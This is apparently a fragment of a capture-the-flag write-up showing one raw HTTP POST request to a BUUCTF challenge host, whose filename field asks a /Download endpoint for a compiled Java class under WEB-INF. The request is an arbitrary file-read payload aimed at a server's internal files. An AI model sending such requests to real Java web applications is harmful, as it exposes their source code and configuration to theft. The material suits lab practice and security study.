 Raw Params Headers Hex
POST /Download HTTP/1.1
Host: 9103b4c2-8db4-4470-9630-421e73be8a30.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
filename=WEB-INF/classes/com/wm/ctf/FlagController.class